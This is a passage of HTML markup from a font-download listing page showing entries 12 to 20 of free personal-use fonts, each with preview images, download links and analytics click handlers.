						<a href="/FF_Tattoo-No2.font" id="urlidt274767" data-iddomain="0" target="_blank" rel="noopener" class="urlidt12 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="12. Tattoo No2">12. Tattoo No2</a>
						<div class="row align-items-center no-gutters" id="hfid274767" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Tattoo-No2.font"  id="urlidi274767" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=274767&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/A/FF_Tattoo-No2A.png" alt="Tattoo No2 Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/A/FF_Tattoo-No2A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/A/FF_Tattoo-No2A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/A/FF_Tattoo-No2a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/A/FF_Tattoo-No2a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/A/FF_Tattoo-No20.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/A/FF_Tattoo-No201.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/A/FF_Tattoo-No2A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Tattoo-No2.font" id="urlidd274767" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Tattoo-No2.font">Tattoo No2 font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid274767"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf13" data-iddomain="0">
						<a href="/FF_BlockyGothic.font" id="urlidt560591" data-iddomain="0" target="_blank" rel="noopener" class="urlidt13 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="13. BlockyGothic">13. BlockyGothic</a>
						<div class="row align-items-center no-gutters" id="hfid560591" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_BlockyGothic.font"  id="urlidi560591" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=560591&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_BlockyGothicA.png" alt="BlockyGothic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_BlockyGothicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_BlockyGothicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_BlockyGothica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_BlockyGothica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_BlockyGothic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_BlockyGothic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_BlockyGothicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_BlockyGothic.font" id="urlidd560591" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_BlockyGothic.font">BlockyGothic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid560591"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf14" data-iddomain="0">
						<a href="/FF_KR-Scrappin-Squares1.font" id="urlidt547192" data-iddomain="0" target="_blank" rel="noopener" class="urlidt14 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="14. KR Scrappin Squares">14. KR Scrappin Squares</a>
						<div class="row align-items-center no-gutters" id="hfid547192" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_KR-Scrappin-Squares1.font"  id="urlidi547192" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=547192&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Scrappin-Squares1A.png" alt="KR Scrappin Squares Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Scrappin-Squares1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Scrappin-Squares1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Scrappin-Squares1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Scrappin-Squares1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Scrappin-Squares10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Scrappin-Squares101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Scrappin-Squares1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_KR-Scrappin-Squares1.font" id="urlidd547192" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_KR-Scrappin-Squares1.font">KR Scrappin Squares font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid547192"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf15" data-iddomain="0">
						<a href="/FF_KR-Just-The-Flowers.font" id="urlidt277305" data-iddomain="0" target="_blank" rel="noopener" class="urlidt15 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="15. KR Just The Flowers">15. KR Just The Flowers</a>
						<div class="row align-items-center no-gutters" id="hfid277305" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_KR-Just-The-Flowers.font"  id="urlidi277305" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=277305&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Just-The-FlowersA.png" alt="KR Just The Flowers Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Just-The-FlowersA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Just-The-FlowersA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Just-The-Flowersa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Just-The-Flowersa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Just-The-Flowers0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Just-The-Flowers01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Just-The-FlowersA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_KR-Just-The-Flowers.font" id="urlidd277305" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_KR-Just-The-Flowers.font">KR Just The Flowers font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid277305"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf16" data-iddomain="0">
						<a href="/FF_Doctor-Morse.font" id="urlidt291805" data-iddomain="0" target="_blank" rel="noopener" class="urlidt16 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="16. Doctor Morse">16. Doctor Morse</a>
						<div class="row align-items-center no-gutters" id="hfid291805" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Doctor-Morse.font"  id="urlidi291805" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=291805&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/FF_Doctor-MorseA.png" alt="Doctor Morse Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/FF_Doctor-MorseA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/FF_Doctor-MorseA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/FF_Doctor-Morsea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/FF_Doctor-Morsea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/FF_Doctor-Morse0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/FF_Doctor-Morse01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/FF_Doctor-MorseA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Doctor-Morse.font" id="urlidd291805" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Doctor-Morse.font">Doctor Morse font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid291805"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf17" data-iddomain="0">
						<a href="/FF_Thought-Police.font" id="urlidt267546" data-iddomain="0" target="_blank" rel="noopener" class="urlidt17 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="17. Thought Police">17. Thought Police</a>
						<div class="row align-items-center no-gutters" id="hfid267546" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Thought-Police.font"  id="urlidi267546" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=267546&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Thought-PoliceA.png" alt="Thought Police Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Thought-PoliceA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Thought-PoliceA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Thought-Policea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Thought-Policea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Thought-Police0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Thought-Police01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Thought-PoliceA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Thought-Police.font" id="urlidd267546" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Thought-Police.font">Thought Police font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid267546"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf18" data-iddomain="0">
						<a href="/FF_Boogaloo-10.font" id="urlidt270527" data-iddomain="0" target="_blank" rel="noopener" class="urlidt18 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="18. Boogaloo 1.0">18. Boogaloo 1.0</a>
						<div class="row align-items-center no-gutters" id="hfid270527" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Boogaloo-10.font"  id="urlidi270527" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=270527&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Boogaloo-10A.png" alt="Boogaloo 1.0 Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Boogaloo-10A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Boogaloo-10A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Boogaloo-10a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Boogaloo-10a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Boogaloo-100.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Boogaloo-1001.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Boogaloo-10A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Boogaloo-10.font" id="urlidd270527" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Boogaloo-10.font">Boogaloo 1.0 font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid270527"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf19" data-iddomain="0">
						<a href="/FF_Thought-Police-unarmed.font" id="urlidt272389" data-iddomain="0" target="_blank" rel="noopener" class="urlidt19 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="19. Thought Police [unarmed]">19. Thought Police [unarmed]</a>
						<div class="row align-items-center no-gutters" id="hfid272389" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Thought-Police-unarmed.font"  id="urlidi272389" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=272389&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Thought-Police-unarmedA.png" alt="Thought Police [unarmed] Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Thought-Police-unarmedA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Thought-Police-unarmedA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Thought-Police-unarmeda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Thought-Police-unarmeda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Thought-Police-unarmed0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Thought-Police-unarmed01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Thought-Police-unarmedA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Thought-Police-unarmed.font" id="urlidd272389" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Thought-Police-unarmed.font">Thought Police [unarmed] font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid272389"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf20" data-iddomain="0">
						<a href="/FF_KR-Scrappin-Squares.font" id="urlidt294105" data-iddomain="0" target="_blank" rel="noopener" class="urlidt20 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="20. KR Scrappin Squares">20. KR Scrappin Squares</a>
						<div class="row align-items-center no-gutters" id="hfid294105" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_KR-Scrappin-Squares.font"  id="urlidi294105" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=294105&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Scrappin-SquaresA.png" alt="KR Scrappin Squares Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
